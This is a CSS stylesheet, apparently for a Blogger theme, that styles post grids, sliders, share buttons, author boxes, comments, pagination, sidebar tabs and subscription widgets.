.alpha-gallery-post .playing.img_dyn:after{content: "\f487";font-family: "Ionicons";font-size: 30px;color: #fff;width: 100%;line-height: 108px;text-align: center;background: rgba(0,0,0,0.4);height: 100%;display: table;cursor: pointer;}
.alpha-gallery-post h3 a{font-size: 14px;font-weight: 600;}
.alpha-gallery-post h3{padding: 10px 0px;line-height:18px;}
.clearfix{clear:both;}
.alpha-gallery-feature .regular.feature-image:after, .alpha-gallery-post .playing.regular.img_dyn:after{display:none !important;}
.owl-nav{position: absolute;width:100%;top:0px;font-size:20px;color:#fff;opacity:0;transition:.2s all ease-in-out}
.owl-nav .owl-next{right: 10px;position: absolute;top:58px;}
.owl-nav .owl-prev{left:5px;position: absolute;top:58px;}
.owl-nav .owl-prev,.owl-nav .owl-next{ width: 25px; height: 25px;text-align: center;line-height: 26px;}
.alpha-slider:hover .owl-nav{display: block;opacity: 1;transition:.2s all ease-in-out}
.owl-nav .owl-prev.disabled,.owl-nav .owl-next.disabled{display: none}
ol{padding-left: 20px;box-sizing:border-box;width:100%;}
/* Custom List widget */
.alpha-box-list{position: relative;}
.alpha-box-inside{background: #fff;padding: 10px 20px;box-sizing: border-box;}
.alpha-hero .blsm-img::after, .alpa .alpha-featured .alpha-secondary .alpha-thumb::after{content: "";position: absolute;top: 0px;bottom: 0px;left: 0px;right: 0px;background: rgba(38,50,56,0.25);display: block;height: 100%;}
.grid-item:hover .alpha-article .alpha-bgr{-webkit-box-shadow: inset 0 0 5rem 0 rgba(38,50,56,0.7);box-shadow: inset 0 0 5rem 0 rgba(38,50,56,0.7);opacity: 1;transition:.6s all ease;}
.grid-item:hover .post-cat{opacity: 0;filter:blur(0px)}
.alphafeatured .alpha-hero{width:100%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.alphafeatured .alpha-featured-image{width:100%;position:relative;overflow:hidden}
.alpa .alpha-hero .alphafeatured-thumb{position:relative;width:100%;height:200px}
.alphafeatured-thumb{overflow:hidden}
.alpa .blsm-img{width:100%;height:200px;position:relative;display:block}
.alpha-hero .alphafeatured-thumb .alpha-label{position:absolute;top:15px;left:15px;z-index:2}
.alpha-hero .alphafeatured-thumb .alpha-label a{background:#7067cf;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}
.alphafeatured .alpha-hero .alpha-hero-content,.column .alpha-hero .alpha-hero-content{position:absolute;bottom:0;max-width:100%;z-index:2;padding:15px;box-sizing:border-box}
.alphafeatured .alpha-hero .alpha-hero-content .alphafeatured-title a,.column .alpha-hero .alpha-hero-content .alphafeatured-title a{display:block;font-size:19px;color:#fff;font-weight:400;line-height:1.4em;margin-bottom:5px}
.alpha-hero-content .alpha-author,.alpha-hero-content .alpha-time{color:#ccc}
.recent-summary{display:block;color:#ccc;padding:10px 0}
.alpha-list-col {width: 50%;box-sizing: border-box;float: left;}
.alpha-widget-col-1{padding-right: 15px;}
.alpha-widget-col-2{  padding-left: 15px;}
.alpha-list-media{position: relative}
.alpha-list-media .alpha-post-share{position: absolute;top:0px;left: 0px;width: 100%;height: 100%;display: table;}
.alpha-post-share .alpha-cell{vertical-align: middle;display: table-cell;text-align:center;}
.alpha-post-share ul{list-style: none;box-sizing: border-box;width: 100%;}
.alpha-post-share a{color: #fff;}
.alpha-post-share ul li{padding:15px;list-style-type: none;font-size:25px;float:left;}
article.alpha-post{padding: 0px;border: 1px solid #f0f1f2;}
.alpha-post-share{background: rgba(0,0,0,0.5);opacity: 0;transition: .2s all ease-in-out;}
.alpha-widget ul.social-icons{display: table;text-align: center;padding: 0px 110px;}
.alpha-parentover:hover .alpha-post-share{opacity: 1;transition: .2s all ease-in-out;}
.alpha-post-share a:hover{color: #7067cf}
.alpha-widget.list .alpha-widget-col-1 h3.entry-title a{font-weight:600;line-height:42px;font-size: 18px;color:rgb(47, 47, 51);}
.alpha-widget.list .alpha-widget-col-1 .article-meta span a{color: rgb(142, 142, 149);font-weight: 400;font-size: 12px;}
.alpha-widget.list .alpha-widget-col-1 .article-meta span i{color: rgb(142, 142, 149);font-weight: 400;font-size: 17px;padding:0px 4px}
.alpha-widget.list .alpha-widget-col-1 .article-meta{padding-bottom: 10px;}
.alpha-widget.list .alpha-widget-col-1 .entry-content{color: rgb(142, 142, 149);line-height: 24px;font-size: 14px;}
.alpha-widget.list .alpha-widget-col-1 .entry-content a.btn-read{border:1px solid rgb(234, 234, 241);padding:5px 20px;display: table;margin-top:20px;text-transform: uppercase;font-size: 12px;}
.alpha-widget.list .alpha-widget-col-1 .entry-content a.btn-read:hover{border-color: #7067cf;background: #7067cf;color: #fff;}
.alpha-widget.list .alpha-widget-col-2 .article-image a{height:100px;display:block;width:100px;background-size:cover !important;background-position:center !important;}
.alpha-widget.list .alpha-widget-col-2 .article-image{width: 100px;float: left;}
.alpha-widget.list .alpha-widget-col-2 .alpha-post{margin-bottom:20px;}
.alpha-widget.list .alpha-widget-col-2 .alpha-post .article-content{box-sizing: border-box;padding-left:15px;display:table;}
.alpha-widget.list .alpha-widget-col-2 .alpha-post .article-content h3 a{font-size:14px;line-height:14px;font-weight: 600; padding-top:10px;display: table;}
.alpha-widget.list .alpha-widget-col-2 .alpha-post .article-content .article-meta{color: rgb(142, 142, 149);padding-top:5px; display: table;}
.alpha-widget.list .alpha-widget-col-2 .alpha-post .article-content .article-meta .entry-date{color: rgb(142, 142, 149);font-weight: 400;font-size:12px;}
.alpha-widget.list .alpha-widget-col-2 a:hover{color:#7067cf}
img.alpha-empty{max-width: 250px;}
div.alpha-empty{width: 100%;text-align:center;background:rgb(236,239,241);box-sizing:border-box;padding:50px 0px;}
.alpha-no-title h3{font-weight: 600;}
#customwidget .alpha-widget.list .alpha-widget-col-1 .alpha-parentover .alpha-post-share ul{filter:blur(20px);transition:.6s all ease;}
#customwidget .alpha-widget.list .alpha-widget-col-1 .alpha-parentover:hover .alpha-post-share ul{filter:blur(0px)}
/* Latest Posts [First] */
.alpha-first-article{margin-top:20px;position:relative;}
.alpha-first-article .alpha-article-image{position: relative;}
.alpha-first-article .alpha-article-image:after{content:"";position: absolute;top:0px;bottom:0px;left:0px;right:0px;
background: rgba(0, 0, 0, 0) linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.5) 100%, rgba(0, 0, 0, 0.1) 100%) repeat scroll 0 0;}
.alpha-first-article .alpha-article-content{position: absolute;bottom:25px;left:30px;}
.alpha-first-article .alpha-article-content a,.alpha-first-article .alpha-article-content i{color: #fff;}
.post-cat a{background: transparent;  border-radius: 0px;padding: 5px 10px;position: relative;display: inline-block;text-transform: uppercase;color: #fff;font-size: 12px;position: relative;line-height: 14px;margin-bottom: 5px;margin-right: 4px;}
.alpha-first-article h3.entry-title{font-weight: 600;font-size:18px;padding-left: 4px;margin:15px 0px;}
.alpha-first-article .article-meta a{font-size:12px;font-weight: 400;color: rgb(235, 235, 235);margin:0px 8px;}
.alpha-first-article .article-meta i{font-size:15px;padding-top:1px;}
.alpha-first-article .article-meta a:hover,.alpha-first-article .entry-title a:hover{color:#7067cf}
/* Posts */
.grid-item:hover .alpha-article .alpha-bgr{-webkit-box-shadow: inset 0 0 5rem 0 rgba(38,50,56,0.7);box-shadow: inset 0 0 5rem 0 rgba(38,50,56,0.7);opacity: 1;transition:.6s all ease;}
.grid-item:hover .post-cat{opacity: 1;filter:blur(0px)}
.grid-item .article-content{padding: 0px 15px;position: relative;box-sizing: border-box;float:right}
.grid-item .article-inwhite{background: #fff;box-sizing: border-box;padding: 10px 20px;}
.grid-item.secondary{padding-top:20px}
.alpha-article{margin-bottom: 30px;border-radius: 0px;position: relative;}
.alpha-article .alpha-article-image{position: relative;display: inline-block;width:100%}
.alpha-article .alpha-bgr{bottom: 0;left: 0;opacity: 0.7;position: absolute;right: 0;top: 0;-webkit-transition: 0.4s;-o-transition: 0.4s;transition: 0.4s;}
.alpha-article .alpha-article-image .alpha-featured-wid{width: 100%;height:280px;display: block;background-size:cover !important;background-position: center center !important;}
.alpha-article .alpha-post-image:hover .alpha-bgr{opacity: 1;-webkit-transition: 0.4s;-o-transition: 0.4s;transition: 0.4s;}
.alpha-article .share-links{opacity: 0;left: 0;margin-top: -15px;position:absolute;right: 0;top: 50%;-webkit-transition: 0.4s;-o-transition: 0.4s;transition: 0.4s;display: inline;text-align: center;}
.alpha-article .alpha-post-image:hover .share-links{opacity:1}
.alpha-article .share-links .social-icons {margin: 0; text-align: right; display: inline-block;}
.alpha-article .share-links .social-item {border: none;background: transparent; box-shadow: none; margin: 5px;}
.alpha-article .share-links .social-item { float: left;}
.alpha-article .share-links .social-item a{font-size:24px;display: inline-block;color: #FFF;text-align: center;padding: 4px 10px;}
.list-unstyled,.list-unstyled li{list-style-type: none;}
.alpha-article .post-cat {position: absolute; bottom: 0px;left: 5px;font-size: 14px;font-weight: 400;display: block; overflow: hidden;text-overflow: ellipsis; white-space: nowrap;width:100%;}
.alpha-article .post-cat a{
display: none
}
.alpha-article .post-cat a:first-child{
display: table !important;
background: #7067cf;
opacity: 0.7;
margin-bottom: 0px;
border: none;
margin-left: 20px;
transiton:.2s all ease-in-out;
}
.alpha-article .post-cat a:hover{
opacity:1;
transiton:.2s all ease-in-out;
}
.alpha-article .article-content {width: 100%; box-sizing:border-box}
.alpha-article .entry-header{margin-top:10px;}
.alpha-article .entry-title{font-weight: 600;font-size:18px;line-height: 18px;}
.alpha-article h3{padding-bottom: 10px;}
.alpha-article .article-meta, .alpha-article .article-meta a{color: #8e8e95;line-height: 24px;font-weight: 400;}
.alpha-article .article-meta a{font-size:12px;}
.alpha-article .article-meta i{font-size: 15px;}
.alpha-article .entry-content{font-size: 14px;line-height: 24px;color: #8e8e95; padding-top:10px;}
.alpha-article a.btn-read{background: transparent;border: 1px solid #ffffff;display: inline-block;right: 20px;padding: 10px 20px 9px;margin-top: 20px;margin-bottom: 10px;font-size: 12px;color: #2f2f33;text-transform: uppercase;}
.alpha-article a.btn-read:hover{background: #7067cf;color: white;border: 1px solid #7067cf;}
.alpha-article .entry-title a:hover{color:#7067cf}
/* Item Page */
.post-body{margin:0;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}
.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}
.comment-link{white-space:normal}
.postmarg{padding: 50px 0px !important;}
.postmarg h3{font-size:36px;line-height:38px;padding: 10px 0px;font-weight: 600}
.postmarg .article-meta, .postmarg .article-meta a{color: #8e8e95; font-weight: 400;}
.postmarg .article-meta a{font-size: 12px;margin-right: 15px;}
.postmarg .article-meta i{font-size: 15px;}
/* Post Bottom Share */
.alpha-right-share ul li{float: left;}
.alpha-right-share ul li a{text-transform:capitalize;display: inline-block;color: #FFF;text-align: center;font-size: 12px;}
.alpha-right-share .share-links .social-item.facebook {background: #3b5998}
.alpha-right-share .share-links .social-item {padding: 4px 10px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); cursor: pointer; margin-left: 5px; text-align: center;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}
.alpha-left-tags, .alpha-right-share{position: relative;display: block;width: 100%;padding: 5px 0px;}
.alpha-right-share .share-links .social-item.twitter {background: #00aced}
.alpha-right-share .share-links .social-item.google {background: #dd4b39}
.alpha-right-share .share-links .social-item.google:hover {background: #ac2d1e}
.alpha-right-share .share-links .social-item.twitter:hover {background: #0074a1}
.alpha-right-share .share-links .social-item.facebook:hover {background: #263961}
.alpha-right-share .share-links .social-item.whatsapp {background: #25d266;display:none;}
.alpha-right-share .share-links .social-item.watsapp:hover {background: rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.alpha-right-share .share-links .social-item.whatsapp{display:inline-block;}
}
.alpha-right-share .share-links .count-share .social-item i {font-size: 10px;color: #fff;padding-right: 5px;}
/* Post Bottom Ad */
.alpha-advertising{box-sizing: border-box;padding: 10px 0px;text-align: center;margin:10px 0px;}
/* Post Author Bottom */
.alpha-post-author .post-author{display:table;overflow:hidden;padding:30px 0px;width:100%;margin-top:10px;border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;}
.alpha-post-author .author-img{padding-right:20px;}
.post-outer .post-cat{opacity: 0;filter:blur(30px);}
.alpha-article .share-links{filter:blur(40px);transition: .8s all ease;opacity:1;}
.alpha-article:hover .post-outer .post-cat{opacity: 1;filter:blur(0px)}
.alpha-article:hover .share-links{filter:blur(0px)}
.alpha-post-author .author-img > img{max-width:inherit;}
.alpha-post-author .author-content{padding-left:30px;display:table-cell;vertical-align:middle;}
.alpha-post-author .author-content h5{font-size:16px;padding:10px 0 15px;display:block;margin:0;}
.alpha-post-author .author-content h5 a{color:#2f2f33;font-weight:500;font-size:14px;color:#2f2f33;text-transform:capitalize;}
.alpha-post-author .author-content p{color:#757575;margin:auto;line-height:24px;padding-bottom:20px;font-size:12px;}
.alpha-post-author .content-social-author ul,.alpha-post-author .content-social-author ul li{list-style-type: none;}
.alpha-post-author .content-social-author ul li{float: left;padding: 0px 8px}
.alpha-post-author .fa-facebook{color:#3b5999}
.alpha-post-author .fa-twitter{color: #55acee}
.alpha-post-author .fa-linkedin{color:#0077B5}
.alpha-post-author .fa-skype{color: #00AFF0}
.alpha-post-author .fa-dropbox{color: #007ee5}
.alpha-post-author .fa-wordpress{color: #21759b}
.alpha-post-author .fa-vimeo, .alpha-post-author .fa-vimeo-square{color: #1ab7ea}
.alpha-post-author .fa-slideshare{color: #0077b5}
.alpha-post-author .fa-vk{color:#4c75a3}
.alpha-post-author .fa-tumblr, .alpha-post-author .fa-tumblr-square{color: #34465d}
.alpha-post-author .fa-yahoo{color: #410093}
.alpha-post-author .fa-google-plus,.alpha-post-author .fa-google-plus-square,.alpha-post-author .fa-google-plus-official{color: #dd4b39}
.alpha-post-author .fa-pinterest-p,.alpha-post-author .fa-pinterest-square, .alpha-post-author .fa-pinterest{color: #bd081c}
.alpha-post-author .fa-youtube, .alpha-post-author .fa-youtube-play, .alpha-post-author .fa-youtube-square{color: #cd201f}
.alpha-post-author .fa-stumbleupon, .alpha-post-author .fa-stumbleupon-circle{color:#eb4924}
.alpha-post-author .fa-reddit-alien, .alpha-post-author .fa-reddit-square, .alpha-post-author .fa-reddit{color: #ff5700}
.alpha-post-author .fa-quora{color:#b92b27}
.alpha-post-author .fa-yelp{color: #af0606}
.alpha-post-author .fa-weibo{color:#df2029}
.alpha-post-author .fa-product-hunt{color: #da552f}
.alpha-post-author .fa-hacker-news{color: #ff6600}
.alpha-post-author .fa-soundcloud{color: #ff3300}
.alpha-post-author .fa-rss, .alpha-post-author .fa-rss-square{color: #f57d00}
.alpha-post-author .fa-whatsapp{color:#25D366}
.alpha-post-author .fa-weixin{color: #09b83e}
.alpha-post-author .fa-medium{color: #02b875}
.alpha-post-author .fa-vine{color: #00b489}
.alpha-post-author .fa-slack{color: #3aaf85}
.alpha-post-author .fa-instagram{color: #e4405f}
.alpha-post-author .fa-dribbble{color: #ea4c89}
.alpha-post-author .fa-flickr{color: #ff0084}
.alpha-post-author .fa-foursquare{color: #f94877}
.alpha-post-author .fa-behance-square, .alpha-post-author .fa-behance{color: #131418}
.alpha-post-author .fa-snapchat, .alpha-post-author .fa-snapchat-square, .alpha-post-author .fa-snapchat-ghost{color:#FFFC00}
.alpha-post-author .fa-codepen{color: #222}
.alpha-post-author .fa-stack-overflow{color: #f57d00}
.alpha-post-author .fa-digg{color:#131418}
.alpha-post-author .fa-delicious{color:#0084ff}
/* Post Tags */
.post-footer .tags-title{font-size: 14px;font-weight: 400;color: #63636a;}
.post-footer .tags a{background: #ffffff none repeat scroll 0 0;color: #2f2f33;display: inline-block;font-size: 14px;line-height: 22px;padding: 0 3px;font-weight:400;transition: all 0.4s ease 0s;text-decoration: underline;font-style: italic;}
.post-footer .tags{color: #63636a;}
.post-footer .tags a:hover{color:#7067cf}
#comments .comment .comment-block{border:0px;border-bottom:  1px solid #f7f7f7;padding-bottom:15px;position:relative;}
.comments .comments-content .comment-content{font-size: 14px;background: #ffffff none repeat scroll 0 0;border-radius: 2px;color: #4b4b55;line-height: 24px;width: 100%;  display: border-box;  padding: 20px;}
/* Comments */
.comment-form{overflow:hidden}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#ffffff}
.comments{clear:both;margin:0;color:#1c1c1c;background:#fff;padding:10px 0}
.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#fff;z-index:1;margin-bottom:15px}
.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #ffffff}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;font-weight:400;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#7067cf;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#7067cf}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
#comments ol li{list-style-type: none !important}
#comments .comment .comment-block{border: 1px solid #ccc;padding: 5px 10px;box-sizing: border-box;position: relative}
#comments .continue a{font-size: 10px;display: table;padding:2px 5px;display: inline-block;width: 100%;text-align: center;padding: 8px 0px;margin: 7px 0px;font-size:12px;border:1px solid #7067cf;color:#7067cf}
#comments .continue a:hover{background-color: #7067cf;color:#fff}
.comments .comment-actions{position: absolute;width: auto;right: 0px;top:10px;}
.comments .comment-actions a{background: #fff !important;color:#000 !important;border: 1px solid #ffffff !important;transition: 0s all ease-in-out !important;}
.comments .comment-actions a:hover{background: #7067cf !important;color: #fff !important;border-color: #7067cf !important;transition: 0s all ease-in-out !important;}
.comments .comments-content .comment-header{border-bottom: 0px !important;}
.comments h4{border-bottom: 1px solid #f7f7f7;text-align: left;color: #2f2f33;font-weight: 500;font-size: 18px;}
.comments h4:after{display: none;}
/* comment tabs */
.alpha-blogger-comment{display:block}
.alpha-tabs .content-tab{background-color:transparent;padding:0}
.alpha-tabs-header{margin-bottom:10px;position:relative}
.alpha-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#010101;top:2px;font-weight:500;padding-bottom:2px}
.alpha-tabs-header h3 h9{display:none}
.alpha-tabs-header .alpha-tab-wrapper a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}
.alpha-tabs-header .alpha-tab-wrapper li{float:left;width:33%;padding:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.alpha-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}
.alpha-tabs.simplyTab .alpha-tab-wrapper li a{text-transform: uppercase;color: #7067cf;font-weight: 500;font-size: 12px;border-bottom: 2px solid #ffffff;}
.alpha-tabs.simplyTab .alpha-tab-wrapper li a.activeTab{border-bottom: 2px solid #7067cf;}
.alpha-tabs.simplyTab .alpha-tab-wrapper li{margin:0;list-style:none}
.alpha-tab-wrapper{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
/* Blog Pager */
#blog-pager{clear:both;text-align:center;padding:15px 0;color:#4d4d4d}
.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#7067cf;border:1px solid #2d2d2d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}
.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#7067cf;border:1px solid #1bcdda;text-decoration:none;color:#fff}
.showpageOf{display:none!important;overflow:hidden}
#blog-pager .pages{margin:10px 0;border:none}
.blog-pager-newer-link{background: #fff;font-size: 12px;padding-left: 7px;color: #2f2f33;border:0px solid #000}
.blog-pager-newer-link:before{content: "\f2ca";font-family: "Ionicons";color: #2f2f33;padding: 10px;font-size: 14px;background: #ffffff ;border-radius: 100%;text-align: center;margin: 10px;display: inline-block;line-height: 10px;}
.blog-pager-newer-link:hover{background: #fff;font-size: 12px;padding-left: 7px;color: #2f2f33;border:0px solid #000}
.blog-pager-newer-link:hover:before{background:#7067cf;color: #fff}
.blog-pager-older-link{background: #fff;font-size: 12px;padding-left: 7px;color: #2f2f33;border:0px solid #000}
.blog-pager-older-link:after{content: "\f30f";font-family: "Ionicons";color: #2f2f33;padding: 10px;font-size: 14px;background: #ffffff ;border-radius: 100%;text-align: center;margin: 10px;display: inline-block;line-height: 10px;}
.blog-pager-older-link:hover{background: #fff;font-size: 12px;padding-left: 7px;color: #2f2f33;border:0px solid #000}
.blog-pager-older-link:hover:after{background:#7067cf;color: #fff}
.blockpad{display: block;margin-bottom: 0px;}
.displaypageNum a:hover, .showpage a:hover{background: transparent;color:#7067cf; border:0px;font-size:14px;}
body.index #blog-pager, body.archive #blog-pager{padding:10px 0px;padding-bottom:14px;}
body{
background: #fdfdfd;
}
/* sidebar */
.sidebar .widget{margin-bottom:20px;position:relative}
.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}
.sidebar .widget-content{padding:10px 0}
.alpha-sidebar-tab li a,.alpha-sidebar-tabs .section{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease;-ms-transition:all 0 ease}
.alpha-sidebar-tab{display:flex;clear:both;padding:0;margin:0}
.alpha-sidebar-tabs .widget h2{display:none}
.alpha-sidebar-tab li{width:33.3%;float:left;display:inline-block;padding:0;position:relative}
.alpha-sidebar-tab li a{font-family: 'Muli', sans-serif;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #7067cf;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase;border-bottom: 2px solid #ffffff;}
.alpha-sidebar-tab li.active a{color: #7067cf;border-bottom: 2px solid #7067cf;}
.alpha-sidebar-tab li{display:none}
.alpha-hide{display:inline-block!important}
#tabside3{margin-bottom:15px}
.alpha-sidebar-tabs .widget-content{padding:15px 0 0}
/* Blog Archive */
select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;}
.BlogArchive select{border:1px solid #f7f7f7 !important}
/* Advertisement Widget */
#alpha-advert-1 .widget,#alpha-advert-2 .widget,#alpha-advert-3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}
#alpha-advert-1 .widget{margin:15px auto 10px!important;display:block!important}
#alpha-advert-2 .widget{margin:15px auto 0!important}
#alpha-advert-1 .widget h2,#alpha-advert-2 .widget h2,#alpha-advert-3 .widget h2{display:none;visibility:hidden}
.alpha-advertising{margin:10px 0 0}
/* Contact Form */
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#7067cf!important;cursor:pointer;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}
/* Follow By Email */
.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}
#FollowByEmail1{clear:both}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#7067cf;font-family:'Muli', sans-serif;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:'Muli', sans-serif;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{box-sizing:border-box;padding:10px}
.alpha-fcols-inner .FollowByEmail .widget-content{margin-top:10px}
.widget.FollowByEmail .widget-content:before{content: "\f1d9";font-family: FontAwesome;width: 100%;display: inline-block;text-align: center;font-size:30px;padding: 5px 0px;color:#757575;}
.FollowByEmail .widget-content .follow-by-email-inner:before {content: "Get the latest news in your inbox!";font-size: 14px;color: #757575;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px;text-align: center;padding-bottom: 5px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{border: 1px solid #ffffff ;font-size:13px;box-sizing:border-box;margin-top:10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background: #ffffff ;color: #000;font-size:12px;font-weight: 400;margin-top:5px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background: #7067cf;color: #fff;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border: 1px solid #ffffff ;}
/* Recent Post Widget */
.alpha-recent .alpha-recent-item{overflow:hidden;border-bottom:1px solid #ffffff;padding:10px 0}
.alpha-recent .alpha-recent-item:first-child{padding-top:0}
.alpha-recent .alpha-recent-item:last-child{border-bottom:none}
.alpha-recent .alpha-recent-thumb{position:relative;float:left;margin:0!important;width:120px;height:100px;overflow:hidden;display:block;vertical-align:middle}
.alpha-recent .alpha-recent-content{padding-left:10px;display:table-cell}
.alpha-recent .alpha-recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.alpha-recent .alpha-recent-title a{font-weight:600;font-size:13px;line-height:1.5em}
.alpha-recent .alpha-recent-title a:hover{color:#7067cf}
.alpha-recent .alpha-recent-thumb:hover .alpha-trap{background-color:rgba(40,35,40,0.3)}
/* Profile Widget */
#alpha-footer #alpha-footer-cols .Profile a{color: #fff;background-image:none !important;padding: 0px !important;box-sizing: border-box}
/*Featured Post*/
.FeaturedPost.widget{padding: 0px;}
.FeaturedPost img{display: none}
.FeaturedPost .post-summary{background-size: cover;box-sizing: border-box;padding:20px 30px;background-position: center center; position:relative;background-color:#151515}
.FeaturedPost .post-summary h3{padding-top:80%;z-index:2;position: relative;}
.FeaturedPost .post-summary p{z-index:2;position: relative;}
.FeaturedPost .post-summary a,.FeaturedPost .post-summary {color:#fff;}
.FeaturedPost a:hover{color:#ccc}
.FeaturedPost .overlay{position: absolute;left: 0px;top:0px;height: 100%;width: 100%;background: rgba(0, 0, 0, 0) linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.5) 100%, rgba(0, 0, 0, 0.1) 100%) repeat scroll 0 0;;z-index: 1;transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-webkit-transition:.2s all ease-in-out;}
.FeaturedPost:hover .overlay{position: absolute;left: 0px;top:0px;height: 100%;width: 100%;background: rgba(0, 0, 0, 0) linear-gradient(to bottom, transparent 0%, transparent 0%, rgba(0, 0, 0, 0.5) 100%, rgba(0, 0, 0, 0.1) 100%) repeat scroll 0 0;;z-index: 1;transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-webkit-transition:.2s all ease-in-out;}
.FeaturedPost h2.title{margin-bottom: 0px !important;}
.FeaturedPost > h2:after{margin-bottom: 0px !important;}
/* Popular Post Widget */
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .alpha-recent .alpha-recent-item:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .alpha-recent .alpha-recent-item:last-child{padding-bottom:0}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:120px;height:100px;float:left;overflow:hidden;position:relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:120px;height:100px;object-fit:cover;padding:0;transition:all .3s ease}
